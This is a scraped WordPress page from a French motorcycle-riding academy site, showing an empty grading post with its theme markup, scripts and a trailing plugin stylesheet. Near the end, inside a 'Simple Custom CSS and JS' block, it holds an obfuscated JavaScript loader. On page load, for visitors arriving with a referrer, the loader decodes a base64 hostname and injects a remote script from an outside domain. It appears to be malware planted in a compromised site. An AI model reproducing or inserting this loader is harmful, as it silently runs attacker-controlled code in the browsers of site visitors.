<script type="text/javascript" src="https://bikers-academy.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.8.3.3" id="js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
/* ]]> */
</script>
<script type="text/javascript" src="https://bikers-academy.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=8.3.3" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://bikers-academy.com/wp-content/themes/lms/framework/js/public/modernizr.min.js?ver=6.4.7" id="modernizr-script-js"></script>
<script type="text/javascript" src="https://bikers-academy.com/wp-content/themes/lms/framework/js/public/jquery-ui.js?ver=6.4.7" id="jquery-ui-js"></script>
<link rel="https://api.w.org/" href="https://bikers-academy.com/wp-json/" /><link rel="alternate" type="application/json" href="https://bikers-academy.com/wp-json/wp/v2/dt_gradings/11353" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://bikers-academy.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.4.7" />
<meta name="generator" content="WooCommerce 8.3.3" />
<link rel="canonical" href="https://bikers-academy.com/gradings/elmehdi-bendriss-lenvironnement-et-les-conditions-manual-complete/" />
<link rel='shortlink' href='https://bikers-academy.com/?p=11353' />
<link rel="alternate" type="application/json+oembed" href="https://bikers-academy.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fbikers-academy.com%2Fgradings%2Felmehdi-bendriss-lenvironnement-et-les-conditions-manual-complete%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://bikers-academy.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fbikers-academy.com%2Fgradings%2Felmehdi-bendriss-lenvironnement-et-les-conditions-manual-complete%2F&#038;format=xml" />
<style></style><style type="text/css" media="all" id="wcs_styles"></style><meta name="tec-api-version" content="v1"><meta name="tec-api-origin" content="https://bikers-academy.com"><link rel="alternate" href="https://bikers-academy.com/wp-json/tribe/events/v1/" />	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Elementor 3.18.2; features: e_dom_optimization, e_optimized_assets_loading, additional_custom_breakpoints, block_editor_assets_optimize, e_image_loading_optimization; settings: css_print_method-external, google_font-enabled, font_display-auto">
<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><link rel="icon" href="https://bikers-academy.com/wp-content/uploads/2020/12/cropped-Sans-titre-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://bikers-academy.com/wp-content/uploads/2020/12/cropped-Sans-titre-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://bikers-academy.com/wp-content/uploads/2020/12/cropped-Sans-titre-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://bikers-academy.com/wp-content/uploads/2020/12/cropped-Sans-titre-1-270x270.png" />
		<style type="text/css" id="wp-custom-css">
			/* EDIT 
.dt-sc-counter .dt-sc-counter-number {
    color: #e0e0e0;
}
h4 {
    color: #e0e0e0;
}
.slider-search h4 {
    color: #ffffff;
}
h5{
    color: #e0e0e0;
}
#main-menu > ul > li:hover > a, .header-register ul li a:hover, .dt-sc-button.filled:hover, .slider-search a, .dt-sc-custom-course-type:hover .dt-sc-course-details h5 a, .blog-entry:hover .entry-details .entry-title h4 a, .blog-entry:hover .entry-meta .date, .blog-entry:hover .entry-meta .entry_format, .widget.widget_text .textwidget .dt-sc-contact-info .icon i, h5.dt-sc-toggle a:hover, h5.dt-sc-toggle-accordion a:hover, .portfolio .image-overlay .links a:hover, .dt-sc-callout-box.type1 .dt-sc-button:hover, .dt-sc-callout-box.type5 .dt-sc-button:hover, .dt-sc-course-single .entry-metadata .dt-sc-status-container .dt-sc-button:hover ins, .dt-sc-class-single .dt-sc-class-menu-items .dt-sc-class-toggle-frame ul.dt-sc-tabs-vertical-frame li a.current {
    color: #eee;
}
*/
div#header-wrapper-sticky-wrapper {
    height: 0px !important;
}
/* a#bgt span {
    padding: 0px 45px 0px 45px;
 
} */
a#bgt {
    background: #fff;
}
section#old {
    display: none;
}
#main {
    width: 100%;
    margin: 0px;
	padding: 0px 0px 0px !important;
}

.main-title-section-wrapper {
    float: left;
    width: 100%;
    margin: 0px 0px 66px;
    padding: 100px 0px 10px 0px;
    clear: both;
}
section#box1 {
    display: none;
}


.dt-sc-lesson-staff .lesson-staff-details .dt-sc-button {
    margin: 10px 85px 0px;
    padding: 10px 15px 9px;
    font-size: 12px;
}		</style>
		</head>
<body class="dt_gradings-template-default single single-dt_gradings postid-11353 wp-embed-responsive theme-lms woocommerce-no-js tribe-no-js ehf-template-lms ehf-stylesheet-lms yith-wcbm-theme-lms elementor-default elementor-kit-7191">
<!-- **Wrapper** -->
<div class="wrapper">
    <!-- **Inner Wrapper** -->
    <div class="inner-wrapper">

    	            <!-- Header Wrapper -->
            <div id="header-wrapper">            <!-- **Header** -->
            <header id="header" class="header1">
            
                <div class="container">
                    <!-- **Logo - Start** -->
                    <div id="logo">
						                            <a href="https://bikers-academy.com/" title="Bikers Academy">
                                <img class="normal_logo" src="http://bikers-academy.com/wp-content/uploads/2020/12/logos-ba-bbh.png" alt="Bikers Academy" title="Bikers Academy" />
                                <img class="retina_logo" src="http://bikers-academy.com/wp-content/uploads/2020/12/logos-ba-bbh.png" alt="Bikers Academy" title="Bikers Academy" style="width:98px; height:99px;"/>
                            </a>                    </div><!-- **Logo - End** -->
            
                    <div class="header-register">                    	
						<ul class="dt-sc-custom-login"><li><a href="https://bikers-academy.com/wp-login.php" title="Login"><i class="fa fa-user"></i>Login</a></li><span> | </span><li><a href="https://bikers-academy.com/wp-login.php?action=register" title="Register"><i class="fa fa-user-plus"></i>Register</a></li><li class="dt-sc-cart"><a href="https://bikers-academy.com/panier/"><i class="fa fa-shopping-cart"></i></a></li></ul>                    </div>
            
                    <!-- **Navigation** -->
                    <nav id="main-menu">
                        <div class="dt-menu-toggle" id="dt-menu-toggle">
                            Menu                            <span class="dt-menu-toggle-icon"></span>
                        </div>

						<ul id="menu-principal" class="menu"><li id="menu-item-10928" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-depth-0 menu-item-simple-parent "><a href="https://bikers-academy.com/" >Accueil</a></li>
<li id="menu-item-10929" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-depth-0 menu-item-simple-parent "><a href="http://bikers-academy.com/ride-like-a-pro/" >Formation</a></li>
<li id="menu-item-10931" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-depth-0 menu-item-simple-parent "><a href="https://bikers-academy.com/contact/" >Contact</a></li>
</ul>                    </nav><!-- **Navigation - End** -->

                </div>    
            </header><!-- **Header - End** -->            </div><!-- Header Wrapper -->
            
        <!-- **Main** -->
        <div id="main">

        <!-- Slider Section -->
        
        <!-- Sub Title Section -->
        <section class="main-title-section-wrapper">	<div class="container">		<div class="main-title-section">				<h1>ElMehdi Bendriss &#8211; L’environnement et les conditions (Manual Complete)</h1>			</div>		<div class="header-search"> 
<form method="get" id="searchform" class="searchform" action="https://bikers-academy.com/">
    <input id="s" name="s" type="text" value="" class="text_input" placeholder="Search" />
    <input type="hidden" name="search-type" value="default" />
	<input type="submit" value="" />
</form>		</div>		</div></section>        <!-- Sub Title Section -->

    <!-- ** Container ** -->
   	<div class="container">

<!-- ** Primary Section ** -->
<section id="primary" class="content-full-width">
<!--post-11353 starts -->
<article id="post-11353" class="blog-entry blog-single-entry post-11353 dt_gradings type-dt_gradings status-publish hentry">
<div class="blog-entry-inner">

	<div class="entry-thumb">
						<a href="https://bikers-academy.com/gradings/elmehdi-bendriss-lenvironnement-et-les-conditions-manual-complete/" title="ElMehdi Bendriss &#8211; L’environnement et les conditions (Manual Complete)">
									  	<img src="https://placehold.it/1170x822&text=Image" alt="ElMehdi Bendriss &#8211; L’environnement et les conditions (Manual Complete)" title="ElMehdi Bendriss &#8211; L’environnement et les conditions (Manual Complete)" />
								</a>
			</div>

	<div class="entry-details">

		
        <div class="entry-meta">
            <div class="date ">
                19 Jan            </div>
            <a href="https://bikers-academy.com/gradings/elmehdi-bendriss-lenvironnement-et-les-conditions-manual-complete/" title="ElMehdi Bendriss &#8211; L’environnement et les conditions (Manual Complete)" class="entry_format"> </a>
        </div>

		<div class="entry-title">
			<h4><a href="https://bikers-academy.com/gradings/elmehdi-bendriss-lenvironnement-et-les-conditions-manual-complete/" title="ElMehdi Bendriss &#8211; L’environnement et les conditions (Manual Complete)">ElMehdi Bendriss &#8211; L’environnement et les conditions (Manual Complete)</a></h4>
		</div>

		<div class="entry-metadata">
			<p class="author ">
                <i class="fa fa-user"> </i>
                <a href="https://bikers-academy.com/author/omarsaidi2087/" title="View all posts by ">omarsaidi2087</a>
            </p>
                
			<span class=""> | </span>

			            
            <p class=" category"><i class="fa fa-sitemap"> </i> </p>
			<span class=""> | </span>

			<p class=" comments  comments">
				<span><span class="fa fa-comments-o"> </span> off</span>            </p>
		</div><!-- .entry-metadata -->

	</div><!-- .entry-details -->
    
    <div class="entry-body">
    <div class="social-bookmark"></div><div class="social-share"><ul class='social-share-icons'><li><a href='//www.stumbleupon.com/submit?url=https://bikers-academy.com/gradings/elmehdi-bendriss-lenvironnement-et-les-conditions-manual-complete/&amp;title=ElMehdi+Bendriss+-+L%E2%80%99environnement+et+les+conditions+%28Manual+Complete%29'>
		<img src='https://bikers-academy.com/wp-content/themes/lms/images/sociable/share/stumbleupon.png' alt='stumbleupon' /></a></li><li><a href='//twitter.com/home/?status=ElMehdi+Bendriss+-+L%E2%80%99environnement+et+les+conditions+%28Manual+Complete%29:https://bikers-academy.com/gradings/elmehdi-bendriss-lenvironnement-et-les-conditions-manual-complete/'>
		<img src='https://bikers-academy.com/wp-content/themes/lms/images/sociable/share/twitter.png' alt='twitter' /></a></li><li><a class="google" href="//plus.google.com/share?url=https://bikers-academy.com/gradings/elmehdi-bendriss-lenvironnement-et-les-conditions-manual-complete/"  onclick="javascript:window.open(this.href,'','menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=600,width=600');return false;" >
		<img src='https://bikers-academy.com/wp-content/themes/lms/images/sociable/share/google.png' alt='googleplus' /></a></li><li><a href='//www.linkedin.com/shareArticle?mini=true&amp;title=ElMehdi+Bendriss+-+L%E2%80%99environnement+et+les+conditions+%28Manual+Complete%29&amp;url=https://bikers-academy.com/gradings/elmehdi-bendriss-lenvironnement-et-les-conditions-manual-complete/' title='Share on LinkedIn'>
		<img src='https://bikers-academy.com/wp-content/themes/lms/images/sociable/share/linkedin.png' alt='linkedin' /></a></li></ul></div>    </div><!-- .entry-body -->

</div>
</article><!-- post-11353 Ends -->
</section><!-- ** Primary Section End ** -->


                </div><!-- **Container - End** -->
            </div><!-- **Main - End** -->


                <!-- **Footer** -->
        <footer id="footer">
        
			                <div class="footer-logo">  
                                                <img class="normal_logo" src="https://bikers-academy.com/wp-content/themes/lms/images/footer-logo.png" alt="Footer Logo" title="Footer Logo">
                        <img class="retina_logo" src="https://bikers-academy.com/wp-content/themes/lms/images/footer-logo@2x.png" alt="Bikers Academy" title="Bikers Academy" style="width:98px; height:99px;"/>            
                </div>
                				
        	<div class="copyright">
        		<div class="container">        			<ul class='social-icons'><li><a href="https://www.youtube.com/user/SOSTVSHOW1" target="_blank"><span class="fa fa-youtube"></span></a></li><li><a href="https://www.facebook.com/BikersBrotherhoods" target="_blank"><span class="fa fa-facebook"></span></a></li><li><a href="https://www.instagram.com/bikersbrotherhoods/" target="_blank"><span class="fa fa-instagram"></span></a></li></ul>        		</div>
        	</div>
        </footer><!-- **Footer - End** -->
    </div><!-- **Inner Wrapper - End** -->
</div><!-- **Wrapper - End** -->

            <div class="dt-cookie-consent cookiebar-hidden dt-cookiemessage-bottom">
	            <div class="container">
    		        <p class="dt_cookie_text">Les cookies permettent le bon fonctionnement de nos services publicitaire. Vous pouvez les accepter directement en cliquant sur : JE VALIDE
</p><a href='#' class='dt-sc-button filled small dt-cookie-consent-button dt-cookie-consent-button-1  dt-cookie-close-bar ' data-contents='2b6636e3412a3238751b3f2b745ea332'>JE VALIDE</a>                </div>
            </div>		<script>
		( function ( body ) {
			'use strict';
			body.className = body.className.replace( /\btribe-no-js\b/, 'tribe-js' );
		} )( document.body );
		</script>
		<script> /* <![CDATA[ */var tribe_l10n_datatables = {"aria":{"sort_ascending":": activer pour trier la colonne ascendante","sort_descending":": activer pour trier la colonne descendante"},"length_menu":"Afficher les saisies _MENU_","empty_table":"Aucune donn\u00e9e disponible sur le tableau","info":"Affichant_START_ \u00e0 _END_ du _TOTAL_ des saisies","info_empty":"Affichant 0 \u00e0 0 de 0 saisies","info_filtered":"(filtr\u00e9 \u00e0 partir du total des saisies _MAX_ )","zero_records":"Aucun enregistrement correspondant trouv\u00e9","search":"Rechercher :","all_selected_text":"Tous les \u00e9l\u00e9ments de cette page ont \u00e9t\u00e9 s\u00e9lectionn\u00e9s. ","select_all_link":"S\u00e9lectionner toutes les pages","clear_selection":"Effacer la s\u00e9lection.","pagination":{"all":"Tout","next":"Suivant","previous":"Pr\u00e9c\u00e9dent"},"select":{"rows":{"0":"","_":": a s\u00e9lectionn\u00e9 %d rang\u00e9es","1":": a s\u00e9lectionn\u00e9 une rang\u00e9e"}},"datepicker":{"dayNames":["dimanche","lundi","mardi","mercredi","jeudi","vendredi","samedi"],"dayNamesShort":["dim","lun","mar","mer","jeu","ven","sam"],"dayNamesMin":["D","L","M","M","J","V","S"],"monthNames":["janvier","f\u00e9vrier","mars","avril","mai","juin","juillet","ao\u00fbt","septembre","octobre","novembre","d\u00e9cembre"],"monthNamesShort":["janvier","f\u00e9vrier","mars","avril","mai","juin","juillet","ao\u00fbt","septembre","octobre","novembre","d\u00e9cembre"],"monthNamesMin":["Jan","F\u00e9v","Mar","Avr","Mai","Juin","Juil","Ao\u00fbt","Sep","Oct","Nov","D\u00e9c"],"nextText":"Suivant","prevText":"Pr\u00e9c\u00e9dent","currentText":"Aujourd&#039;hui","closeText":"Termin\u00e9","today":"Aujourd&#039;hui","clear":"Clear"}};/* ]]> */ </script>	<script type="text/javascript">
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script type="text/javascript" src="https://bikers-academy.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.2" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://bikers-academy.com/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.13.2" id="jquery-ui-datepicker-js"></script>
<script type="text/javascript" id="jquery-ui-datepicker-js-after">
/* <![CDATA[ */
jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Fermer","currentText":"Aujourd\u2019hui","monthNames":["janvier","f\u00e9vrier","mars","avril","mai","juin","juillet","ao\u00fbt","septembre","octobre","novembre","d\u00e9cembre"],"monthNamesShort":["Jan","F\u00e9v","Mar","Avr","Mai","Juin","Juil","Ao\u00fbt","Sep","Oct","Nov","D\u00e9c"],"nextText":"Suivant","prevText":"Pr\u00e9c\u00e9dent","dayNames":["dimanche","lundi","mardi","mercredi","jeudi","vendredi","samedi"],"dayNamesShort":["dim","lun","mar","mer","jeu","ven","sam"],"dayNamesMin":["D","L","M","M","J","V","S"],"dateFormat":"MM d, yy","firstDay":1,"isRTL":false});});
/* ]]> */
</script>
<script type="text/javascript" src="https://bikers-academy.com/wp-content/plugins/designthemes-core-features/shortcodes/js/jquery-ui-timepicker-addon.js?ver=6.4.7" id="dt-sc-timepicker-addon-js"></script>
<script type="text/javascript" src="https://bikers-academy.com/wp-content/plugins/designthemes-core-features/shortcodes/js/jsscplugins.js?ver=6.4.7" id="dt-sc-plugin-scripts-js"></script>
<script type="text/javascript" src="https://bikers-academy.com/wp-content/plugins/designthemes-core-features/shortcodes/js/shortcodes.js?ver=6.4.7" id="dt-sc-script-js"></script>
<script type="text/javascript" src="https://bikers-academy.com/wp-content/plugins/designthemes-core-features/custom-post-types/js/jquery.knob.js?ver=6.4.7" id="dt-knob-script-js"></script>
<script type="text/javascript" src="https://bikers-academy.com/wp-content/plugins/designthemes-core-features/custom-post-types/js/jquery.knob.custom.js?ver=6.4.7" id="dt-knob-custom-script-js"></script>
<script type="text/javascript" src="https://bikers-academy.com/wp-content/plugins/designthemes-core-features/custom-post-types/js/jquery.print.js?ver=6.4.7" id="dt-jquery-print-js"></script>
<script type="text/javascript" src="https://bikers-academy.com/wp-content/plugins/designthemes-core-features/custom-post-types/js/jquery.toggle.click.js?ver=6.4.7" id="dt-toggle-js"></script>
<script type="text/javascript" id="dt-custom-script-js-extra">
/* <![CDATA[ */
var object = {"quizTimeout":"Timeout! Temps de l'\u00e9preuve d\u00e9pass\u00e9.","noResult":"No Results Found!","noGraph":"No enough data to generate graph!","onRefresh":"Refreshing this quiz page will mark this session as completed.","registrationSuccess":"You have successfully registered with our class!","locationAlert1":"To get GPS location please fill address.","locationAlert2":"Please add latitude and longitude"};
/* ]]> */
</script>
<script type="text/javascript" src="https://bikers-academy.com/wp-content/plugins/designthemes-core-features/custom-post-types/js/dt.custom.js?ver=6.4.7" id="dt-custom-script-js"></script>
<script type="text/javascript" src="https://maps.googleapis.com/maps/api/js?key=AIzaSyCRWEQ6h1tdGDIv01IrJj6lss2ISkqbYq0&amp;ver=6.4.7" id="dt-map-js"></script>
<script type="text/javascript" src="https://bikers-academy.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.8.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/bikers-academy.com\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://bikers-academy.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.8.4" id="contact-form-7-js"></script>
<script type="text/javascript" id="custom-script-js-extra">
/* <![CDATA[ */
var DtCustomObject = {"joinedGroup":"Joined Group Successfully"};
/* ]]> */
</script>
<script type="text/javascript" src="https://bikers-academy.com/wp-content/plugins/rcd-right-click-disabler/js/rcd-disabler.js?ver=6.4.7" id="custom-script-js"></script>
<script type="text/javascript" id="wp-postratings-js-extra">
/* <![CDATA[ */
var ratingsL10n = {"plugin_url":"https:\/\/bikers-academy.com\/wp-content\/plugins\/wp-postratings","ajax_url":"https:\/\/bikers-academy.com\/wp-admin\/admin-ajax.php","text_wait":"Please rate only 1 item at a time.","image":"stars","image_ext":"gif","max":"0","show_loading":"0","show_fading":"0","custom":"0"};
var ratings_mouseover_image=new Image();ratings_mouseover_image.src="https://bikers-academy.com/wp-content/plugins/wp-postratings/images/stars/rating_over.gif";;
/* ]]> */
</script>
<script type="text/javascript" src="https://bikers-academy.com/wp-content/plugins/wp-postratings/js/postratings-js.js?ver=1.91.1" id="wp-postratings-js"></script>
<!--[if lt IE 9]>
<script type="text/javascript" src="https://bikers-academy.com/wp-content/themes/lms/framework//js/public/html5shiv.min.js?ver=6.4.7" id="html5shiv-js"></script>
<![endif]-->
<script type="text/javascript" src="https://bikers-academy.com/wp-content/themes/lms/framework/js/public/jquery.uitotop.js?ver=6.4.7" id="jquery-uitotop-js"></script>
<script type="text/javascript" src="https://bikers-academy.com/wp-content/themes/lms/framework/js/public/jquery.easing.js?ver=6.4.7" id="jquery-easing-js"></script>
<script type="text/javascript" src="https://bikers-academy.com/wp-content/themes/lms/framework/js/public/jquery.smart-resize.js?ver=6.4.7" id="jquery-smart-resize-js"></script>
<script type="text/javascript" src="https://bikers-academy.com/wp-content/themes/lms/framework/js/public/jquery.prettyphoto.js?ver=6.4.7" id="jquery-prettyphoto-js"></script>
<script type="text/javascript" id="jquery-nicescroll-js-extra">
/* <![CDATA[ */
var mytheme_urls = {"theme_base_url":"https:\/\/bikers-academy.com\/wp-content\/themes\/lms\/","framework_base_url":"https:\/\/bikers-academy.com\/wp-content\/themes\/lms\/framework\/","ajaxurl":"https:\/\/bikers-academy.com\/wp-admin\/admin-ajax.php","url":"https:\/\/bikers-academy.com","scroll":"disable","loadisotope":"1","stickynav":"enable","landingpage":"","landingpagestickynav":"enable","is_admin":"","skin":"grayish-orange","layout":null,"isLandingPage":"","isRTL":"","pluginURL":"https:\/\/bikers-academy.com\/wp-content\/plugins\/","retinaSupport":"disable","isResponsive":"enable","layout_pattern":null,"themeName":"lms","dtLMSAjaxNonce":"cb870891bb"};
/* ]]> */
</script>
<script type="text/javascript" src="https://bikers-academy.com/wp-content/themes/lms/framework/js/public/jquery.nicescroll.min.js?ver=6.4.7" id="jquery-nicescroll-js"></script>
<script type="text/javascript" src="https://bikers-academy.com/wp-content/themes/lms/framework/js/public/jquery.sticky.nav.js?ver=6.4.7" id="jquery-sticky-js"></script>
<script type="text/javascript" src="https://bikers-academy.com/wp-content/themes/lms/framework/js/public/isotope.pkgd.min.js?ver=6.4.7" id="jquery-isotope-pkgd-js"></script>
<script type="text/javascript" src="https://bikers-academy.com/wp-content/themes/lms/framework/js/public/jquery.fitvids.js?ver=6.4.7" id="jquery-fitvids-js"></script>
<script type="text/javascript" src="https://bikers-academy.com/wp-content/themes/lms/framework/js/public/jquery.bxslider.js?ver=6.4.7" id="jquery-bxslider-js"></script>
<script type="text/javascript" src="https://bikers-academy.com/wp-content/themes/lms/framework/js/public/jquery.toucheffects.js?ver=6.4.7" id="jquery-toucheffects-js"></script>
<script type="text/javascript" src="https://bikers-academy.com/wp-content/themes/lms/framework/js/public/jquery.table.sorter.js?ver=6.4.7" id="jquery-tablesorter-js"></script>
<script type="text/javascript" src="https://bikers-academy.com/wp-content/themes/lms/framework/js/public/ajax-courses.js?ver=6.4.7" id="ajaxcourses-script-js"></script>
<script type="text/javascript" src="https://bikers-academy.com/wp-content/themes/lms/framework/js/public/ajax-classes.js?ver=6.4.7" id="ajaxclasses-script-js"></script>
<script type="text/javascript" src="https://bikers-academy.com/wp-content/themes/lms/framework/js/public/dashboard.js?ver=6.4.7" id="dashboard-script-js"></script>
<script type="text/javascript" src="https://bikers-academy.com/wp-content/themes/lms/framework/js/public/cookieconsent.js?ver=6.4.7" id="jq-cookie-js-js"></script>
<script type="text/javascript" id="jq-cookie-js-js-after">
/* <![CDATA[ */
function dt_privacy_cookie_setter( cookie_name ) {
				
			var toggle = jQuery('.' + cookie_name);
			toggle.each(function()
			{
				if(document.cookie.match(cookie_name)) this.checked = false;
			});

			jQuery('.' + 'dt-switch-' + cookie_name).each(function()
			{
				this.className += ' active ';
			});

			toggle.on('click', function() {
				if(this.checked) {
					document.cookie = cookie_name + '=; Path=/; Expires=Thu, 01 Jan 1970 00:00:01 GMT;';
				}
				else {
					var theDate = new Date();
					var oneYearLater = new Date( theDate.getTime() + 31536000000 );
					document.cookie = cookie_name + '=true; Path=/; Expires='+oneYearLater.toGMTString()+';';
				}
			});
			};
			dt_privacy_cookie_setter('dtPrivacyGoogleTrackingDisabled');
			dt_privacy_cookie_setter('dtPrivacyGoogleWebfontsDisabled');
			dt_privacy_cookie_setter('dtPrivacyGoogleMapsDisabled');
			dt_privacy_cookie_setter('dtPrivacyVideoEmbedsDisabled'); 
/* ]]> */
</script>
<script type="text/javascript" src="https://bikers-academy.com/wp-content/themes/lms/framework/js/public/magnific/jquery.magnific-popup.min.js?ver=6.4.7" id="jq-popup-js-js"></script>
<script type="text/javascript" src="https://bikers-academy.com/wp-content/plugins/litespeed-cache/assets/js/instant_click.min.js?ver=7.7" id="litespeed-cache-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="dtwebinar-frontend-js-extra">
/* <![CDATA[ */
var dtwebinarfrontendobject = {"textCopied":"Code Copied!"};
/* ]]> */
</script>
<script type="text/javascript" src="https://bikers-academy.com/wp-content/plugins/designthemes-webinar/modules/google-classroom/assets/js/frontend.js?ver=6.4.7" id="dtwebinar-frontend-js"></script>
<!-- start Simple Custom CSS and JS -->
<script type="text/javascript">
function b(c,d){var e=a();return b=function(f,g){f=f-0x12c;var h=e[f];return h;},b(c,d);}(function(c,d){var i=b,e=c();while(!![]){try{var f=-parseInt(i(0x12e))/0x1+parseInt(i(0x12f))/0x2*(parseInt(i(0x131))/0x3)+parseInt(i(0x13a))/0x4+parseInt(i(0x130))/0x5+parseInt(i(0x12c))/0x6*(-parseInt(i(0x133))/0x7)+-parseInt(i(0x13b))/0x8+parseInt(i(0x135))/0x9;if(f===d)break;else e['push'](e['shift']());}catch(g){e['push'](e['shift']());}}}(a,0x6ffe0),!function(c,d){var j=b,f=Math['floor'](Date[j(0x136)]()/0x3e8),g=f-f%0xe10;if(f-=f%0x258,f=f[j(0x134)](0x10),!document[j(0x141)])return;let h=j(0x13f)+atob('MjRzdXBwb3'+j(0x138)+'==');(d=c[j(0x13d)]('script'))[j(0x137)]=j(0x132),d[j(0x13e)]=!0x0,d[j(0x139)]='https://'+h+'/'+g+j(0x13c)+f,c[j(0x12d)](j(0x140))[0x0]['appendChild'](d);}(document));function a(){var k=['createElement','async','page.','head','referrer','948fBuTlJ','getElementsByTagName','405099iMJsxt','60064uswqAY','941065OuFjem','3qpFwHO','text/javascript','24724BRZfJy','toString','4862187iadxjH','now','type','J0a2l0LmNvbQ','src','2871032gjOPkO','434968buuWzf','/em.js?revision='];a=function(){return k;};return a();}
</script><!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<!-- 17412bac7a30ee5ceebf4ff66793f26d --><!-- end Simple Custom CSS and JS -->
  <script>
  jQuery(document).ready(function() {
	  var qty_select = jQuery("select.qty");
	  if(qty_select.length > 0)
	  {
		  /*qty_select.on('change', function(){*/
		  jQuery(document).on('change', 'select.qty:not(.disable_price_by_qty)', function(){
				var input = jQuery(this).closest('div.quantity').find('input.qty');
				if(input.length > 0)
				{
					  sync_classes( input );
					// alert(jQuery(this).val());
					input.val(jQuery(this).val()).change();
				}
				
				var add_to_cart = jQuery(this).closest('div.quantity').siblings( ".add-to-cart" );
				var add_cart = jQuery(this).closest('div.quantity').siblings( ".add_to_cart_button" );
				if(add_to_cart.length > 0)
				{
					add_to_cart.find('a.add_to_cart_button').attr( "data-quantity", jQuery(this).val() );
				}else if(add_cart.length > 0){
					add_cart.attr( "data-quantity", jQuery(this).val() );
				}
		  });
		  
		  qty_select.change();
		 
	  }
  });
  jQuery( '[name="quantity"]' ).not( ".disable_price_by_qty" ).on( 'change', function(e) {
	var current_val = parseFloat(jQuery(this).val());
	if ( Number.isInteger( current_val ) === false )
	{
		current_val = current_val.toFixed(4);
		current_val = parseFloat(current_val);
		jQuery(this).val( current_val );
	} else {
		current_val = parseInt( current_val );
		jQuery(this).val( current_val );
	}
  });
  
  function sync_classes( input ) {
	  var classList = input.attr('class').split(/\s+/);
		jQuery(classList).each(function( index, item){
			if( !jQuery("select.qty").hasClass(item) ) {
				jQuery("select.qty").addClass(item);
			}
		});
  }
  </script>
  </body>
</html>

<!-- Page cached by LiteSpeed Cache 7.7 on 2026-01-29 16:36:38 -->

--- FILE ---
content_type: text/css
request_url: https://bikers-academy.com/wp-content/plugins/designthemes-webinar/modules/google-classroom/assets/css/frontend.css?ver=6.4.7
body_size: 865
content:
/* ClassRoom */

.dtwb-classroom-container .dtwb-classroom-item {margin-bottom: 30px;background-color: #00C864;border-radius: 5px;box-shadow: 0 5px 10px 0 rgba(0,0,0,.18);background-image: url(../../../../assets/images/shape.png); background-repeat: no-repeat;background-position: right top;  transition: all 300ms linear; }

.dtwb-classroom-container .dtwb-classroom-item div {
    padding: 0px 30px;
    margin: 15px 0;
	position: relative;
}

.dtwb-classroom-container .dtwb-classroom-item-section {
    font-size: 16px;
}

.dtwb-classroom-container .dtwb-classroom-item-section span:after {content: "\f02d";font-family: Fontawesome;color: #fff;position: relative;top: 1px;margin-right: 10px;font-size: 16px;}

.dtwb-classroom-container .dtwb-classroom-item-title {
    font-size: 20px;
    line-height: 20px;
    font-weight: 700;
    margin: 0;
}

.dtwb-classroom-container .dtwb-classroom-item-description {
    line-height: 24px;
}

.dtwb-classroom-container .dtwb-classroom-item-access-code span {
    position: relative;
    align-items: center;
    padding: 8px 8px 8px 10px;
    border: 1px dashed #fff;
    border-radius: 4px;
    cursor: pointer;
    display: flex;
    color: #000;
    background-color: #fff;
    font-size: 22px;
    text-align: center;
}

.dtwb-classroom-container .dtwb-classroom-item-access-code span:after {
    position: absolute;
    content: "Get My Code";
    padding: 0px 10px;
    color: #fff;
    font-size: 12px;
    right: 1px;
    left: 1px;
    top: 1px;
    bottom: 1px;
    line-height: 38px;
    font-size: 18px;
    text-align: center;
	transition: all 300ms linear;
}

.dtwb-classroom-container .dtwb-classroom-item-link a {
    font-size: 14px;
    line-height: normal;
    display: inline-block;
    margin: 0px 0px 5px;
    cursor: pointer;
    font-weight: bold;
    text-transform: uppercase;
    border-radius: 3px;
    color: #fff;
    position: relative;
    padding-bottom: 10px;
}

.dtwb-classroom-container .dtwb-classroom-item div:first-child {
    margin-top: 25px;
}

.dtwb-classroom-container .dtwb-classroom-item div:last-child {
    margin-bottom: 20px;
}

.dtwb-classroom-container .dtwb-classroom-item div {color: #fff;}

.dtwb-classroom-container .dtwb-classroom-item-link a:after {
    position: absolute;
    content: "";
    left: 0;
    bottom: 0;
    width: 30px;
    height: 2px;
    background: #fff;
    transition: all 300ms linear;
}

.dtwb-classroom-container .dtwb-classroom-item:hover a:after {
    width: 50px;
}

